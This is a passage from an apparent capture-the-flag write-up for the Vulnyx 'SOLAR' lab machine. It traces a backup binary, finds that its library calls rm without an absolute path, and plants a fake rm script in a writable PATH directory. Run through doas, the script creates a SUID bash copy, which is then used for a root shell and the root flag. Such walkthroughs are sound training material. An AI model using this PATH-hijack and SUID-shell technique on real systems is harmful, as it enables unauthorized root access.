
We find the library name libbackup.so and what seems to be a function name create_compressed_backup.
We could transfer the file to our machine and use uftrace, but this seems unnecessary.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ uftrace --force -a ./backups sdfadsf
Error loading library.
# DURATION TID FUNCTION
253.995 us [ 83414] | strlen("sdfadsf") = 7;
1.042 us [ 83414] | strlen("sdfadsf") = 7;
1.884 us [ 83414] | __ctype_b_loc();
0.872 us [ 83414] | strlen("sdfadsf") = 7;
0.988 us [ 83414] | __ctype_b_loc();
0.962 us [ 83414] | strlen("sdfadsf") = 7;
0.750 us [ 83414] | __ctype_b_loc();
0.819 us [ 83414] | strlen("sdfadsf") = 7;
0.759 us [ 83414] | __ctype_b_loc();
0.785 us [ 83414] | strlen("sdfadsf") = 7;
0.737 us [ 83414] | __ctype_b_loc();
0.802 us [ 83414] | strlen("sdfadsf") = 7;
0.
985 us [ 83414] | __ctype_b_loc();
0.941 us [ 83414] | strlen("sdfadsf") = 7;
0.764 us [ 83414] | __ctype_b_loc();
0.810 us [ 83414] | strlen("sdfadsf") = 7;
4.189 us [ 83414] | strlen("05000b0b080a021c19471a06") = 24;
4.163 us [ 83414] | __isoc99_sscanf();
1.004 us [ 83414] | __isoc99_sscanf();
1.121 us [ 83414] | __isoc99_sscanf();
1.130 us [ 83414] | __isoc99_sscanf();
1.054 us [ 83414] | __isoc99_sscanf();
0.915 us [ 83414] | __is
oc99_sscanf();
0.935 us [ 83414] | __isoc99_sscanf();
0.968 us [ 83414] | __isoc99_sscanf();
0.930 us [ 83414] | __isoc99_sscanf();
0.905 us [ 83414] | __isoc99_sscanf();
1.071 us [ 83414] | __isoc99_sscanf();
1.349 us [ 83414] | __isoc99_sscanf();
1.590 ms [ 83414] | dlopen("libbackup.so", RTLD_LAZY) = 0;
35.739 us [ 83414] | fwrite(0x55bd23f3e0f1, 1, 23, &_IO_2_1_stderr_) = 23;
We search for the libbackup.so library.
julian@solar:~$ find / -name libbackup.so 2>/dev/null
/usr/lib/x86_64-linux-gnu/libbackup.so
julian@solar:~$ strings /usr/lib/x86_64-linux-gnu/libbackup.so
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
__cxa_finalize
create_compressed_backup
snprintf
system
stderr
fprintf
libc.so.6
GLIBC_2.2.5
u+UH
/usr/bin/mysqldump --databases %s > /tmp/temp.sql && /usr/bin/gzip /tmp/temp.sql -c > %s && rm /tmp/temp.sql
Error executing mysqldump and gzip. Exit code: %d
...
We find the error messages shown when entering a non-existent database and what seems to be the command executed in the code.
/usr/bin/mysqldump --databases %s > /tmp/temp.sql && /usr/bin/gzip /tmp/temp.sql -c > %s && rm /tmp/temp.sql
Since we can use our PATH environment variable while executing the backups binary, which uses the libbackup.so library, we can exploit this to escalate privileges.
julian’s PATH already contains writable directories.
julian@solar:~$ echo $PATH
/home/julian/.nvm/versions/node/v22.7.0/bin:/home/julian/.local/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
We create an executable rm file; it is the only binary executed without an absolute path in libbackup.so.
julian@solar:~$ nano .local/bin/rm
julian@solar:~$ cat .local/bin/rm
#!/bin/bash
cp /bin/bash /tmp/
chmod u+s /tmp/bash
julian@solar:~$ chmod +x .local/bin/rm
We run the backups binary with doas using julian’s password and an existing database name. This last step is crucial; otherwise, the rm command will not be executed.
julian@solar:~$ doas /usr/local/bin/backups solar_energy_db
doas (julian@solar) password:
Backup completed successfully: /var/www/sunfriends.nyx/database.sql.gz
julian@solar:~$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1265648 sep 4 22:08 /tmp/bash
Using the bash binary with SUID, we can access the root shell and read the flag.
julian@solar:~$ /tmp/bash -p
bash-5.2# cat /root/root.txt
44d**************************5f5